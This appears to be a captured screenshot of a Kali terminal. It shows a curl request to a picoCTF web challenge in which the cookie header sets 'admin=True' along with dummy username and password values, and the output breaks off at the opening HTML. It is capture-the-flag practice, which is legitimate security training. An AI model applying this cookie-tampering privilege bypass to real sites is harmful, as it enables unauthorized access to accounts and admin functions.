 ┌──(root㉿kali)-[~]
└─# curl 'https://jupiter.challenges.picoctf.org/problem/13594/flag' \
-H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9' \
-H 'Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7' \
-H 'Cache-Control: max-age=0' \
-H 'Connection: keep-alive' \
-H 'Cookie: _ga=GA1.2.662672852.1669603094; _gid=GA1.2.1229946631.1669603094; admin=True; __cf_bm=v
N4L7aVwYF22Uhcom4bT1f_W0TH8eLxUv9Uk6o.4yC4-1669624666-0-AaS8ZQ6MZ1WSWAIAGmJrLVQB
FEMiZazl1EwmQkEOpo5btMcHe7rlEc7t5xlvaVcBBLpG7QNCnJ/LUgYr/ydON3/0JTfKY+9WzHF2qgUQs8nDw/qKDIkdQ+PQRXOiu
S0+FdWUb+EmfwQ4MVWSQZWq0u/CFQKX82+tMeiJDAO7bLH4g==; password=345; username=123' \
-H 'Referer: https://jupiter.challenges.picoctf.org/problem/13594/' \
-H 'Sec-Fetch-Dest: document' \
-H 'Sec-Fetch-Mode: navigate' \
-H 'Sec-Fetch-Site: same-origin' \
-H 'Sec-Fetch-User: ?1' \
-H 'Upgrade-Insecure-Requests: 1' \
-H 'User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Ch
rome/107.0.0.0 Safari/537.36' \
-H 'sec-ch-ua: "Google Chrome";v="107", "Chromium";v="107", "Not=A?Brand";v="24"' \
-H 'sec-ch-ua-mobile: ?0' \
-H 'sec-ch-ua-platform: "Windows"' \
--compressed
<!DOCTYPE html>
<html lang="en">